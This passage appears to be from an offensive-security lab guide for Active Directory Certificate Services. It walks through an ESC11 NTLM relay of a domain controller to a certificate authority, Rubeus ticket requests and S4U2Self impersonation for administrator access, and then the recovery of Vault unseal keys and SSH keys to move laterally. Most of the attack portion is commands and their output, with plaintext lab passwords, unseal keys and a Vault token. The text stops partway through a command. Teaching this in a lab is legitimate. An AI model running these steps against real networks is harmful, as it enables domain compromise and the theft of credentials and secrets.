Volume in drive \\cb-dc.certbulk.cb.corp\c\$ has no label. Volume Serial Number is E07A-40FD

Directory of \\cb-dc.certbulk.cb.corp\c\$

| 04/25/2023 | 02:47 AM  | <dir></dir>    | CredSSP             |
|------------|-----------|----------------|---------------------|
| 05/08/2021 | 01:20 AM  | <dir></dir>    | PerfLogs            |
| 04/18/2023 | 04:47 AM  | <dir></dir>    | Program Files       |
| 05/08/2021 | 02:40 AM  | <dir></dir>    | Program Files (x86) |
| 04/18/2023 | 05:01 AM  | <dir></dir>    | Users               |
| 04/18/2023 | 06:08 AM  | <dir></dir>    | Windows             |
|            | 0 File(s) | С              | bytes               |
|            | 7 Dir(s)  | 12,495,187,968 | bytes free          |

To get access using winrs we need to request the HTTP Service ticket as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /self
/impersonateuser:Administrator /altservice:http/cb-dc.certbulk.cb.corp
/dc:cb-dc.certbulk.cb.corp /user:CB-DC$ /ticket:C:\ADCS\Certs\cb-dc-
esc8.kirbi /ptt
[snip]
C:\ADCS\Tools> winrs -r:cb-dc.certbulk.cb.corp whoami
certbulk\administrator
```

# **Learning Objective - 15**

• NTLM Relay **cb-dc** to the **cb-ca** RPC Endpoint (ESC11) to compromise the **certbulk.cb.corp** domain.

# **Enumeration using Windows/Linux**

### **Enumerate ICPR on CA Endpoint**

NOTE: We use a specific fork of Certipy to perform the following tasks. The fork is located on **cb-wsx** - WSL at: **/opt/Tools/Certipy-esc11**.

Spawn a WSL Ubuntu prompt on **cb-wsx** and enumerate certificate authorities using Certipy's builtin **find** command. We find that **Enforce Encryption for Requests** is **disabled**.

```
wsluser@cb-wsx:~$ cd /opt/Tools/Certipy-esc11/
wsluser@cb-wsx:/opt/Tools/Certipy-esc11$ source
certipy escl1 venv/bin/activate
(certipy esc11 venv) wsluser@cb-wsx:/opt/Tools/Certipy-esc11$ certipy find -u
studentadmin@certbulk.cb.corp -p 'IW!LLAdministerStud3nts!' -stdout
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[.....]
[*] Enumeration output:
Certificate Authorities
  \cap
    CA Name
                                              : CB-CA
    DNS Name
    DNS NameCB-Ca.CB.CorpCertificate Subject: CN=CB-CA, DC=cb, DC=corpCertificate Serial Number: 51F5AA83C01B57B34635410A3738E79DCertificate Validity Start: 2023-01-11 12:46:01+00:00Certificate Validity End: 2028-01-11 12:56:01+00:00
                                              : cb-ca.cb.corp
    Web Enrollment
                                               : Enabled
                                               : Disabled
    User Specified SAN
    Request Disposition : Issue
Enforce Encryption for Requests : Disabled
    Permissions
      Owner
                                               : CERTBULK.CB.CORP\Administrators
      Access Rights
[.....]
    [!] Vulnerabilities
      ESC8
                                               : Web Enrollment is enabled and
Request Disposition is set to Issue
      ESC11
                                               : Encryption is not enforced for ICPR
requests and Request Disposition is set to Issue
```

We can now proceed with the ESC11 abuse.

## **Abuse using Windows/Linux**

NOTE: We use a specific fork of Impacket to perform the following tasks. The fork is located on **cb-wsx** - WSL at: **/opt/Tools/impacket-esc11**.

**Relaying DA connection + S4U2Self Attack** 

Since ntlmrelayx and Coercer are python scripts that work well on Linux, we use WSL to carry out their tasks as before.

In the WSL Ubuntu prompt next use ntlmrelayx to spawn a relay to relay the target – **cb**-**dc.certbulk.cb.corp** connection to the RPC endpoint at – **cb-ca.cb.corp** as before. We target the **DomainController** template for enrollment. It is possible to use other templates that have enrollment rights for **CB-DC\$**.

```
(certipy_esc11_venv) wsluser@cb-wsx:/opt/Tools/Certipy-esc11$ cd
/opt/Tools/impacket-esc11
```

(certipy\_escl1\_venv) wsluser@cb-wsx:/opt/Tools/impacket-escl1\$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!

root@cb-wsx:/opt/Tools/impacket-esc11# source
impacket esc11 venv/bin/activate

```
(impacket_esc11_venv) root@cb-wsx:/opt/Tools/impacket-esc11#
/opt/Tools/impacket-esc11/examples/ntlmrelayx.py -t "rpc://cb-ca.cb.corp" -
rpc-mode ICPR -icpr-ca-name "CB-CA" -smb2support --adcs --template
'DomainControllerAuthentication'
```

Impacket v0.10.1.dev1+20221129.211842.30aca08a - Copyright 2022 SecureAuth Corporation

```
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
```

On a new Ubuntu WSL tab, use Coercer to trigger the authentication from **cb-dc** to our listener – **cb-wsx** utilizing a different API that is not affected by the ad-hoc check in the Microsoft Patch. It is possible to

authenticate using a specific method using the --filter-method-name option. In this case we test the EfsRpcDuplicateEncryptionInfoFile method for coercion.



\lsarpc' is accessible! interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)! /. \\cb-ws.certbulk.cb.corp\4MQPbmko\file. ileName='\\cb-ws.certbulk.cb.corp\4MQPbm (-testing-) MS-EFSR—>EfsRpcDuplicateEncryptionInfoFile(SrcFileName='\\ (ERROR\_BAD\_NETPATH) MS-EFSR—>EfsRpcDuplicateEncryptionInfoFile(SrcFile) tinue (C) | Skip this function (S) | Stop exploitation (X) ?

Use **x** to Stop Coercion.

Looking back at our ntlmrelayx console we find that we have successfully relayed **CB-DC\$** to the **cb-ca** RPC endpoint using ICPR and obtained a base64 certificate which we can now be used for authentication.

```
(impacket esc11 venv) root@cb-wsx:/opt/Tools/impacket-esc11#
/opt/Tools/impacket-esc11/examples/ntlmrelayx.py -t "rpc://cb-ca.cb.corp" -
rpc-mode ICPR -icpr-ca-name "CB-CA" -smb2support --adcs --template
```

```
'DomainControllerAuthentication'
Impacket v0.10.1.dev1+20221129.211842.30aca08a - Copyright 2022 SecureAuth
Corporation
[.....]
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process request thread): Received connection from
172.16.67.1, attacking target rpc://cb-ca.cb.corp
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] Authenticating against rpc://cb-ca.cb.corp as CERTBULK/CB-DC$ SUCCEED
[*] SMBD-Thread-7 (process request thread): Connection from 172.16.67.1
controlled, but there are no more targets left!
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Successfully requested certificate
[*] Request ID is 62
[*] Base64 certificate of user CB-DC$:
b'MIIRNQIBAzCCE08GCSqGSIb[.....snip....]
```

Back on our Terminal session, now use Rubeus to request a TGT for **CB-DC\$** using the above base64 certificate and save the krbtgt ticket to a file called **C:\ADCS\Certs\cb-dc-esc11.kirbi** as follows:

NOTE: From the above nltmrelayx output, copy the base64 certificate enclosed in quotes b'CERT'.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:CB-DC$
/domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp
/outfile:C:\ADCS\Certs\cb-dc-esc11.kirbi
/certificate:MIIRNQIBAzCCE08GC[....snip....]
[....snip....]
[*] Ticket written to C:\ADCS\Certs\cb-dc-esc11.kirbi
ServiceName : krbtgt/certbulk.cb.corp
ServiceRealm : CERTBULK.CB.CORP
UserName : CB-DC$
UserRealm : CERTBULK.CB.CORP
[....snip....]
```

Finally use Rubeus to DCSync or perform a S4U2Self attack to validate privileges. In this case we perform an S4U2Self attack to gain **CIFS** access to **cb-dc\$** with administrator privileges.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /self
/impersonateuser:Administrator /altservice:cifs/cb-dc.certbulk.cb.corp
/dc:cb-dc.certbulk.cb.corp /user:CB-DC$ /ticket:C:\ADCS\Certs\cb-dc-
escl1.kirbi /ptt
[.....snip.....]
[*] Action: S4U
[*] Action: S4U
[*] Building S4U2self request for: 'CB-DC$@CERTBULK.CB.CORP'
[*] Using domain controller: cb-dc.certbulk.cb.corp (172.16.67.1)
```

```
[*] Sending S4U2self request to 172.16.67.1:88
[+] S4U2self success!
[*] Substituting alternative service name 'cifs/cb-dc.certbulk.cb.corp'
[*] Got a TGS for 'Administrator' to 'cifs@CERTBULK.CB.CORP'
```

[\*] base64(ticket.kirbi):

doIGJDCCBiCgAwIBBaEDAgE[.....snip.....]

#### [+] Ticket successfully imported!

C:\ADCS\Tools> dir \\cb-dc.certbulk.cb.corp\c\$

Volume in drive  $\c\$  as no label. Volume Serial Number is E07A-40FD

Directory of \\cb-dc.certbulk.cb.corp\c\$

| 04/25/2023 | 02:47 AM | <dir></dir> | CredSSP             |
|------------|----------|-------------|---------------------|
| 05/08/2021 | 01:20 AM | <dir></dir> | PerfLogs            |
| 04/18/2023 | 04:47 AM | <dir></dir> | Program Files       |
| 05/08/2021 | 02:40 AM | <dir></dir> | Program Files (x86) |
| 04/18/2023 | 05:01 AM | <dir></dir> | Users               |
| 04/18/2023 | 06:08 AM | <dir></dir> | Windows             |
|            | 0 File(s | 5)          | 0 bytes             |
|            | 7 Dir(s) | 12,495      | ,187,968 bytes free |

To get access using winrs we need to request the **HTTP** Silver Service tickets as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe s4u /self
/impersonateuser:Administrator /altservice:http/cb-dc.certbulk.cb.corp
/dc:cb-dc.certbulk.cb.corp /user:CB-DC$ /ticket:C:\ADCS\Certs\cb-dc-
esc11.kirbi /ptt
[snip]
C:\ADCS\Tools> winrs -r:cb-dc.certbulk.cb.corp whoami
```

certbulk\administrator

# **Learning Objective - 16**

- Enumerate and find a HashiCorp Vault server.
- Find Shared Keys from the previously compromised machines and unseal the Vault.
- Use the Vault SSH CA for Signed SSH based Certificate based Authentication to laterally move onto **cb-vault**.

# **Enumeration using Windows/Linux**

On **https://cb-webapp1.certbulk.cb.corp** a message is noted stating that a Hashicorp Vault exists which is primarily used for Vault secret storage, SSH and VPN certificate management.

| Certibulk Certificate Administratic 🗙 🕂                                                                                                    | v - 0             |
|----------------------------------------------------------------------------------------------------|-------------------|
| → C                                                                                                    | 🖻 🖈 🔲 😩           |
| CertBulkAdmin $\equiv$ search Q                                                                                                    | 🔮 😰 🚯 Admin -     |
|                                                                                                    |                   |
| 00:00 01:00 02:00 03:00 04:00 05:00 06:00<br>Sales Revenue Customers Website Traffic   This Month                                                                                                    |                   |
| Search Engine Direct                                                                                                    | Email 🛑 Union Ads |
| Message to all Corporate Users   Today We have setup a HashiCorp Vault on cb-vault to perform SSH signed certificate authorization, read appropriate vault secrets and                                                                                          |                   |
| VPN certificates.                                                                                                    |                   |
| To begin using the vault for these operations contact studentadmin and signadmin to use their respective decryption keys to unseal the vault.                                                                                                    |                   |
| LDAP for vault authentication is enabled only for the VaultUsers group.     Only the VaultUsers group has sh access to cb-vault using the vault SSH Signer for administrative tasks.     VPN access for internationation corps is available for all vaultAdmins |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    | <b>^</b>          |

#### Message to all Corporate Users | Today

We have setup a HashiCorp Vault on cb-vault to perform SSH signed certificate authorization, read appropriate vault secrets and VPN certificates.

To begin using the vault for these operations contact studentadmin and signadmin to use their respective decryption keys to unseal the vault.

- · LDAP for vault authentication is enabled only for the VaultUsers group.
- · Only the VaultUsers group has ssh access to cb-vault using the vault SSH Signer for administrative tasks.
- VPN access for internaluser to internalcb.corp is available for all VaultAdmins.

This message provides insight into the HashiCorp Vault Setup. Recall, from previous objective enumeration we know that **certbulk\studentadmin** is a part of the **VaultUsers** group. Based on this message **certbulk\studentadmin** should be permitted to perfrom:

- LDAP Authentication to vault.
- SSH authentication into **cb-vault** using the Vault SSH Signer.

Since we have already compromised **certbulk\studentadmin** and **certbulk\signadmin** from previous tasks, we can now continue to enumerate their home folders to first find the Vault unseal keys as follows:

On **cb-webapp1** find the first unseal key (Objective-2).

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:studentadmin
/certificate:C:\ADCS\Certs\studentadmin.pfx /password:Passw0rd!
/domain:certbulk.cb.corp /dc:cb-dc.certbulk.cb.corp /nowrap /ptt
C:\ADCS\Tools> winrs -r:cb-webapp1.certbulk.cb.corp cmd.exe
C:\Users\studentadmin> dir C:\Users\studentadmin\*.key /s /b
C:\Users\studentadmin> type C:\Users\studentadmin\Documents\studentadmin-
vaultunseal.key
5678bc88a053c74ccc74510eafd599b08f9aa1929fbd428fa58101d80b5fa053fc
On cb-signsrv find the second unseal key (Objective-12).
```

```
C:\ADCS\Tools> type C:\ADCS\Certs\signadmin-b64.pfx
MIINHgIBAzCCDNoGCSqGSIb3DQ[....snip...]
```

C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:signadmin /certificate:MIINHgIBAzCCDNoGCSqGSIb3DQ[....snip...] /ptt

C:\ADCS\Tools> winrs -r:cb-signsrv.certbulk.cb.corp cmd.exe

```
C:\Users\signadmin> dir C:\Users\signadmin\*.key /s /b
```

```
C:\Users\signadmin> type C:\Users\signadmin\Documents\signadmin-
vaultunseal.key
799fc7e3c9e356a6ec9c6bb8eece7ade89cc0cf1a8a74417561ef119b5ec932d29
```

On **cb-wsx** using Ubuntu WSL, enumerating **cb-vault** with nmap for the default port HashiCorp Vault runs on (8200), we find that a service is running.

```
wsluser@cb-wsx:~$ nmap -p 8200 cb-vault.certbulk.cb.corp -Pn
Nmap scan report for cb-vault.certbulk.cb.corp (172.16.67.55)
Host is up (0.0033s latency).
PORT STATE SERVICE
8200/tcp open trivnet1
Nmap done: 1 IP address (1 host up) scanned in 13.05 seconds
```

Visiting this using a browser we find that a Vault exists at: **https://cb-vault.certbulk.cb.corp:8200/** and is currently sealed.

| ▼ Vault × +                                              |                                                                                                    |            | - 0        | × |
|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|------------|---|
| ← C ⊡ https://cb-vault.certbulk.cb.corp:8200/ui/vault/ur | seal                                                                                                    | □ II A 🟠 🗲 | Ē          |   |
| <b>W</b> Vault                                           |                                                                                                    |            | 🖲 Status 🗸 | ^ |
|                                                          | Unseal Vault<br>Vault is sealed<br>Unseal Vault by entering portions of the unseal key. This can be<br>done via multiple mechanisms on multiple computers. Once all<br>portions are entered, the root key will be decrypted and Vault<br>will unseal. |            |            |   |
|                                                          | Unseal Key Portion                                                                                                    |            |            |   |
|                                                          | Seal/unseal documentation                                                                                                    |            |            |   |

# **Abuse using Windows/Linux**

It is possible to use the browser / vault binary / curl API requests to interact with the Vault service. We will focus most of our Vault interactive operations using the Vault CLI binary. Feel free to try the browser or curl operations to perform the same.

NOTE: If the Vault is already unsealed by another user, it is possible to reseal the Vault to continue with the objective by logging in using **certbulk\studentadmin:IW!LLAdministerStud3nts!** credentials using LDAP (skip this if Vault is sealed). Use the following 3 steps:

Step1: Log-in using certbulk\studentadmin:IW!LLAdministerStud3nts! credentials

| ← → C |                                                  | 여 🖻 🖈 🔲 😩 🗄 |
|-------|--------------------------------------------------|-------------|
| Vault |                                                  | ⑥ Status ∨  |
|       |                                                  |             |
|       | Sign in to Vault                                 |             |
|       |                                                  |             |
|       | Method                                           |             |
|       | LDAP 🗘                                           |             |
|       | Username                                         |             |
|       | studentadmin                                     |             |
|       | Password                                         |             |
|       |                                                  |             |
|       |                                                  |             |
|       | ✓ More options                                   |             |
|       | Sign In                                          |             |
|       | Contact your administrator for login credentials |             |

Step2: Select Status -> Unsealed.

|                                                                      |                                    | × - r  | ı ×      |
|----------------------------------------------------------------------|------------------------------------|--------|----------|
| Y value                                                              | 07                                 | € ☆ □  | ± ±      |
| Secrets Access Policies Tools                                        | Status ^                           |        | <b>~</b> |
| Secrets Engines                                                      | SERVER<br>Unsealed<br>Client count | Ø<br>> |          |
| Enabl                                                                | le new engine +                    |        |          |
| Cubbyhole/<br>cubbyhole 09122067<br>per-token private secret storage |                                    |        |          |
| ssh-client-signer/<br>ssh_fe27aa72                                   |                                    |        |          |
| IE <u>studentadmin sshkeys/</u><br>v2 kv_508s7564                    |                                    |        |          |
|                                                                      |                                    |        | _        |

Step3: Select Seal to seal the vault. We can now continue with the objective.

| Vault                                                         | x +                                                                                                    | ~ - O X                  |
|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| $\ \ \leftarrow \ \ \rightarrow \ \ \ \ \ \ \ \ \ \ \ \ \ \ $ | cb-vault.certbulk.cb.corp:8200/ui/vault/settings/seal                                                                                                    | ⊶ 🖻 🖈 🔲 😩 :              |
| V Se                                                          | ets Access Policies Tools                                                                                                    | )<br>Status ۲ کے ۲ کے ۲  |
|                                                               |                                                                                                    |                          |
|                                                               |                                                                                                    |                          |
|                                                               | Seal this vault                                                                                                    |                          |
|                                                               | Sealing a vault tells the Vault server to stop responding to any access operations until it is unsealed again. A sealed vault throws away its root key to unlock the data, so it physically is blo<br>operations again until the Vault is unsealed again with the "unseal" command or via the API. | icked from responding to |
|                                                               | Seat                                                                                                    |                          |

### **Unsealing the Vault**

We can use the previously compromised **certbulk\studentadmin:IW!LLAdministerStud3nts!** credentials to authenticate to the Vault using LDAP.

To unseal the Vault, we require a minimum of 2 unseal keys as found above.

```
5678bc88a053c74ccc74510eafd599b08f9aa1929fbd428fa58101d80b5fa053fc
799fc7e3c9e356a6ec9c6bb8eece7ade89cc0cf1a8a74417561ef119b5ec932d29
```

On **cb-wsx** Ubuntu WSL, begin by checking the Vault status using the following command.

NOTE: It is alternately possibly to perform this on Windows using the Vault CLI binary at: C:\ADCS\Tools\vault.exe.

```
wsluser@cb-wsx:~$ vault status -address=https://cb-
vault.certbulk.cb.corp:8200
                 Value
Key
___
                 ____
Seal Type
                shamir
Initialized
                true
Sealed
                true
Total Shares
                3
                 2
Threshold
Unseal Progress 0/2
Unseal Nonce
                 n/a
Version
                 1.13.1
Build Date
               2023-03-23T12:51:35Z
```

| Sto | orage Type | file  |
|-----|------------|-------|
| HA  | Enabled    | false |

Now, unseal the Vault using the two above found unseal keys as follows:

```
wsluser@cb-wsx:~$ vault operator unseal -address=https://cb-
vault.certbulk.cb.corp:8200
```

Unseal Key (will be hidden): 5678bc88a053c74ccc74510eafd599b08f9aa1929fbd428fa58101d80b5fa053fc

| Кеу             | Value                                |
|-----------------|--------------------------------------|
|                 |                                      |
| Seal Type       | shamir                               |
| Initialized     | true                                 |
| Sealed          | true                                 |
| Total Shares    | 3                                    |
| Threshold       | 2                                    |
| Unseal Progress | 1/2                                  |
| Unseal Nonce    | c8f174ef-4d7b-46c6-1d36-e65753e1fde6 |
| Version         | 1.13.1                               |
| Build Date      | 2023-03-23T12:51:35Z                 |
| Storage Type    | file                                 |
| HA Enabled      | false                                |

wsluser@cb-wsx:~\$ vault operator unseal -address=https://cbvault.certbulk.cb.corp:8200

Unseal Key (will be hidden): 799fc7e3c9e356a6ec9c6bb8eece7ade89cc0cf1a8a74417561ef119b5ec932d29

| Кеу          | Value                                |
|--------------|--------------------------------------|
|              |                                      |
| Seal Type    | shamir                               |
| Initialized  | true                                 |
| Sealed       | false                                |
| Total Shares | 3                                    |
| Threshold    | 2                                    |
| Version      | 1.13.1                               |
| Build Date   | 2023-03-23T12:51:35Z                 |
| Storage Type | file                                 |
| Cluster Name | vault-cluster-d7a23051               |
| Cluster ID   | 041379ee-d242-feed-311d-9a792d98172f |
| HA Enabled   | false                                |

Alternatively, we can unseal the Vault from the browser entering both the above unseal keys.

| nseal Vau                                                                   | lt                                                                                                    |
|-----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Vault is seale                                                              | ed                                                                                                    |
| Unseal Vault by e<br>done via multiple<br>portions are ente<br>will unseal. | entering portions of the unseal key. This can be<br>e mechanisms on multiple computers. Once all<br>ered, the root key will be decrypted and Vault |
| Unseal Key Port                                                             | ion                                                                                                    |
| Unseal                                                                      | 1/2 keys provided                                                                                                    |

To perform this using the API with curl, an example command is as follows:

```
# Save as payload.json
{
    "key": "5678bc88a..."
}
curl \
    --request POST \
    --data @payload.json \
    https://cb-vault.certbulk.cb.corp:8200/v1/sys/unseal
```

**Recovering SSH Secrets and using Signed Certificates for authentication** 

Now that the Vault is unsealed we can begin to authenticate to the Vault with LDAP using certbulk\studentadmin:IW!LLAdministerStud3nts! credentials and the vault CLI binary as so.

```
wsluser@cb-wsx:~$ vault login -address=https://cb-vault.certbulk.cb.corp:8200
-method=ldap username=studentadmin
Password (will be hidden): IW!LLAdministerStud3nts!
Success! You are now authenticated. The token information displayed below
is already stored in the token helper. You do NOT need to run "vault login"
```

```
again. Future Vault requests will automatically use this token.
Key
                      Value
____
                      ____
token
hvs.CAESIFozt uaYEeoPo0sfY7D08SHyImISgTauHnjn6IvOedtGh4KHGh2cy5CN1d0NjZJMVlRd
E5yZVFxRklUY3VvUUw
token accessor
                     IBwweieA8oCZgrN9TiqnPsb7
                    768h
token duration
token_renewable
                    true
                     ["default" "vaultusers"]
token policies
identity_policies []
policies
                     ["default" "vaultusers"]
token_meta_username studentadmin
```

| 5              |    |
|----------------|----|
| Method         |    |
| LDAP           | \$ |
| Username       |    |
| studentadmin   |    |
| Password       |    |
| ✓ More options |    |
| Sign In        |    |

We can alternatively login using the browser by selecting the LDAP authentication method and use certbulk\studentadmin credentials to log in.

It is noted that the **certbulk\studentadmin** user is a part of the **vaultusers** policy. We can now list all Vault Secrets using the Vault CLI binary as follows:

NOTE: Optionally use the **-detailed** flag to get further details.

```
wsluser@cb-wsx:~$ vault secrets list -address=https://cb-
vault.certbulk.cb.corp:8200
Path
                      Туре
                                Accessor
                                                     Description
                                                      _____
____
                                  _____
                      ____
                      kv
VPN Configs/
                                 kv ee0a6a89
                                                      n/a
                      cubbyhole cubbyhole 09122067 per-token private
cubbyhole/
secret storage
                      identity identity f41a549c identity store
identity/
ssh-client-signer/
                      ssh
                                  ssh fa27aa72
                                                      n/a
                                 kv 508a7564
studentadmin sshkeys/
                                                      n/a
                      kv
```

sys/ system system\_619fac9c system endpoints used for control, policy and debugging

| Secrets Engines                                                      |                     |
|----------------------------------------------------------------------|---------------------|
|                                                                      | Enable new engine + |
| Cubbyhole/<br>cubbyhole_09122067<br>per-token private secret storage |                     |
| ssh_client-signer/<br>ssh_fa27aa72                                   |                     |
| E studentadmin sshkeys/<br>v2 kv_508a7564                            |                     |

Alternatively, to we can view secrets in the browser after a successful login.

Two interesting secrets are noted: **studentadmin\_sshkeys** and **ssh-client-signer**. Trying to access the **VPN Configs** secret results in a Permission Denied Error.

```
wsluser@cb-wsx:~$ vault kv list -address="https://cb-
vault.certbulk.cb.corp:8200" "VPN Configs"
Error making API request.
URL: GET https://cb-
vault.certbulk.cb.corp:8200/v1/sys/internal/ui/mounts/VPN%20Configs
Code: 403. Errors:
```

\* preflight capability check returned 403, please ensure client's policies grant access to path "VPN Configs/"

Enumerating studentadmin\_sshkeys using the vault kv module we find a path.

wsluser@cb-wsx:~\$ vault kv list -address="https://cbvault.certbulk.cb.corp:8200" "studentadmin\_sshkeys"

Keys

studentadmin sshkeys

Further enumerating the **studentadmin\_sshkeys/studentadmin\_sshkeys** path we find a secret holding the **certbulk\studentadmin** SSH private and public key.

```
      deletion_time
      n/a

      destroyed
      false

      version
      1

      ======
      Data ======

      Key
      Value

      ---
      -----

      Private Key
      -----BEGIN OPENSSH PRIVATE KEY-----

      b3BlbnNzaC1rZXktdjE[.....snip.....]

      Public Key
      ssh-rsa AAAAB3NzaC1y[.....snip.....]

      studentadmin@certbulk.cb.corp
```

| < studentadmin_sshkeys < st | udentadmin_sshkeys |                                                |
|-----------------------------|--------------------|------------------------------------------------|
| studentadmin_ss             | shkeys             |                                                |
| Secret Metadata             |                    |                                                |
| IN NOZL                     |                    | Delete Copy V Version 1 V Create new version + |
| Кеу                         | Value              | Version created Mar 05, 2023 12:21 PM          |
| Private Key                 | E &                |                                                |
| Public Key                  | R &                |                                                |

We can view the secrets using the browser too, by clicking on the appropriate secret paths.

Save the private and public key from the **DATA: Value** field to our home folder: **/home/wsluser/.ssh** as **id\_rsa.pub** and **id\_rsa**.

```
wsluser@cb-wsx:~$ cd /home/wsluser/.ssh
wsluser@cb-wsx:~/.ssh$ nano /home/wsluser/.ssh/id_rsa
wsluser@cb-wsx:~/.ssh$ nano /home/wsluser/.ssh/id_rsa.pub
```

NOTE: Directly copying these keys to a Windows box might generate some Load Key Errors because of improper parsing done by Windows.

Now trying to SSH into **cb-vault** using the ssh private key (**id\_rsa**) / attempting simple password-basedauthentication as **certbulk\studentadmin** results in an Authentication Failure.

```
wsluser@cb-wsx:~/.ssh$ ssh -i /home/wsluser/.ssh/id_rsa studentadmin@cb-
vault.certbulk.cb.corp
studentadmin@cb-vault.certbulk.cb.corp: Permission denied (publickey).
```

Since we know HashiCorp supports the integrated SSH signed certificates feature, we can use this blog (https://developer.hashicorp.com/vault/docs/secrets/ssh/signed-ssh-certificates) as a reference point to submit our public key to the SSH Vault Signer to return a signed SSH certificate valid for a defined period of time.

We can finally then attempt to authenticate using this signed certificate (**id\_rsa-cert.pub**) and the private SSH key (**id\_rsa**) to gain valid shell access.

Let us first enumerate the ssh-client-signer SSH CA signer that exists on our target Vault.

wsluser@cb-wsx:~/.ssh\$ vault list -address="https://cbvault.certbulk.cb.corp:8200" ssh-client-signer/roles Keys ----

studentadmin-role

We can further enumerate the configuration of this SSH CA signer role as follows:

```
wsluser@cb-wsx:~/.ssh$ vault read -address="https://cb-
vault.certbulk.cb.corp:8200" ssh-client-signer/roles/studentadmin-role
```

```
Value
Key
___
                              ____
                             rsa-sha2-256
algorithm signer
allow_bare_domains
                             false
allow_host_certificates
                            false
allow subdomains
                             false
allow_user_certificates
                            true
allow user key ids
                              false
                            n/a
allowed_critical_options
                             n/a
allowed domains
                            n/a
false
permit-pty,permit-port-forwarding
map[]
studentadmin
allowed domains template
allowed extensions
allowed_user_key_lengths
allowed users
allowed_users_template
                              false
default_critical_options map[]
default_extensions map[permit-pty:]
default extensions template false
default user
                             studentadmin
default user template
                             false
key id format
                              n/a
key_type
                              са
                              0s
max ttl
not before duration
                              30s
                              30m
ttl
```

It is noted that permit-pty is enabled to allow a pty enabled shell and access is only configured for **certbulk\studentadmin**. Also, it is noted that this certificate is valid with a ttl (time-to-live) for only 30 minutes.

We need to ask the Vault to sign our public key and save it as **id\_rsa-cert.pub**.

Let us now submit our SSH public key to be signed by the SSH signer Vault CA as follows:

```
wsluser@cb-wsx:~/.ssh$ vault write -address=https://cb-
